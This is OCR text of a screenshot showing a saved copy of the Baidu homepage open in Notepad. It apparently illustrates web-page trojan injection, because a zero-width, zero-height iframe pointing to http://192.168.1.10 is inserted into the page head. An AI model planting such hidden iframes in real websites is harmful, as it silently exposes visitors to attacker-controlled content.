 index.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0021)http://www.baidu.com/ -->
<HTML><HEAD><TITLE>百度一下，你就知道</TITLE>
<iframe src=http://192.168.1.10 width=0 height=0></iframe>
<META http-equiv=Content-Type content=text/html;charset=gb2312>